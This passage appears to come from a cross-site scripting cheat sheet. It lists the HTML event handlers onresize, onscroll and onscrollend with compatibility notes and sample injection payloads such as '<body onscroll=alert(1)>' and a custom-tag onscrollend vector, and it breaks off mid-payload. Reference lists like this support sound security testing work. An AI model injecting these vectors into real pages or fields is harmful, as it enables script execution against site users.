 onresize
Compatibility:
Fires when the window is resized
body
<body onresize="print()">
onscroll
Compatibility:
Fires when the page scrolls
body
<body onscroll=alert(1)><div
style=height:1000px></div><div
id=x></div>
onscrollend
Compatibility:
Fires when the scrolling to the end of the
element
custom tags
<xss onscrollend=alert(1)
style="display:block;overflow:auto;